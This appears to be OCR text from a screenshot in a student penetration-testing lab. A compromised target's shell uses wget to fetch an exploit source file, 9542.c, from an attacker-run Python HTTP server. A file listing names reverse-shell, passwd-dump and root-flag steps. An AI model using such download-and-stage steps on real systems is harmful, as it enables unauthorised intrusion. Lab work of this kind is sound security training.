 bash-3.00$ cd /tmp
cd /tmp
bash-3.00$ wget
wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
bash-3.00$ wget http://10.0.4.4:8000/9542.c
wget http://10.0.4.4:8000/9542.c
--08:37:04--  http://10.0.4.4:8000/9542.c
           => `9542.c.1'
Connecting to 10.0.4.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
 0% [                                     ] 0             --.--K/s
100%[====================================>] 2,643         --.--K/s
08:37:04 (157.54 MB/s) - `9542.c.1' saved [2643/2643]
bash-3.00$
root@kali:~/Desktop/Ensiie_p... × root@kali:~/Desktop/Ensiie_p... ×
root@kali 04:32:16 ~/Desktop/Ensiie_pentest/ensiie_1
pipe 2
rajoul6): ls
10.0.4.9                  info.ctb
9542.c                    nc_reverse_shell_10.png
bash_12.png               page_accueil.png
burp_suite_3.png          pin_127001_8.png
burp.txt                  root.txt
cat_etc_passwd_9.png      scan.nmap
database_name_5.png       scan.png
file_burp_4.png           table_name_6.png
get_reverse_shell_11.png  uname_13.png
get_users_7.png
root@kali 04:32:30 ~/Desktop/Ensiie_pentest/ensiie_1
rajoul6): python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.0.4.9 - - [12/Oct/2019 04:33:37] "GET /9542.c HTTP/1.0" 200
-
10.0.4.9 - - [12/Oct/2019 04:36:55] "GET /9542.c HTTP/1.0" 200
/bin/bash
-
d:/sbin/nologin